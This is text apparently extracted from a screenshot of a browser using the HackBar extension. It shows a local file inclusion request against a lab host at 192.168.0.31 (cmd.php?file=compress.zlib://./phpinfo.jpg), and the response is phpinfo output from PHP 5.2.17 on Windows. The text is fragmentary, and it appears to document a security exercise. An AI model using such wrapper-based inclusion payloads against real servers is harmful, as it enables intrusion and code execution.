 192.168.0.31/cmd.php?file=compress.zlib://./p
搜索
PHP Version 5.2.17
System Windows NT YESI-PC 6.1 build 7601
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enab
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\templa
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-o
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sd
\instantclient10\sdk,shared" "--without-pi3web"
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar Quantum H
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL
192.168.0.31/cmd.php?file=compress.zlib://./phpinfo.jpg
Split URL